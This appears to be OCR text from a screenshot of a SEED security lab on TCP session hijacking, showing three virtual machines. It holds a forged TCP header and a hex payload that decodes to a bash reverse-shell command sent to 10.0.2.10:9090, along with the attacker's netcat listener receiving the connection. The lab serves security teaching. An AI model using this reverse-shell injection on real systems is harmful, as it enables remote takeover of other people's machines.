 SEEDUbuntuA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal Terminal File Edit View Search Terminal Help En 2:56 AM
Terminal
|_________0x8F96=36758__________|___________0x0017=23___________|
| seqnum |
|_____________________0x5312FF0E=1393753870_____________________|
| acknum |
|_____________________0x8B69484C=2338932812_____________________|
| doff |r|r|r|r|C|E|U|A|P|R|S|F| window |
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x07D0=2000__________|
| checksum | urgptr |
|_________0xD22A=53802__________|___________0x0000=0____________|
0a 2f 62 69 6e 2f 62 61 73 68 20 2d 69 20 3e 20 # ./bin/bash -i
>
2f 64 65 76 2f 74 63 70 2f 31 30 2e 30 2e 32 2e # /dev/tcp/10.0
.2.
31 30 2f 39 30 39 30 20 32 3e 26 31 20 30 3c 26 # 10/9090 2>&1
0<&
31 0a # 1.
[02/12/19]seed@VM:~$
Terminal
[02/12/19]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.11] port 9090 [tcp/*] accepted (family 2, s
port 49626)
[02/12/19]seed@VM:~$
Right Ctrl
SEEDUbuntuB [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 2:56 AM
Terminal
[02/12/19]seed@VM:~$ ifconfig
enp0s3 Link encap:Ethernet HWaddr 08:00:27:8b:71:bb
inet addr:10.0.2.11 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::eb13:27e8:2ff8:a7da/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:18967938 errors:0 dropped:0 overruns:0 frame:0
TX packets:5766167 errors:0 dropped:0 overruns:0 carrier:
0
collisions:0 txqueuelen:1000
RX bytes:1188616842 (1.1 GB) TX bytes:346873749 (346.8 M
B)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
Right Ctrl
SEEDUbuntuC [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 2:56 AM
Connected to 10.0.2.11.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
VM login: seed
Password:
Last login: Tue Feb 12 02:43:15 EST 2019 from 10.0.2.12 on pts/18
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.8.0-36-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
3 packages can be updated.
0 updates are security updates.
[02/12/19]seed@VM:~$ aabc
Right Ctrl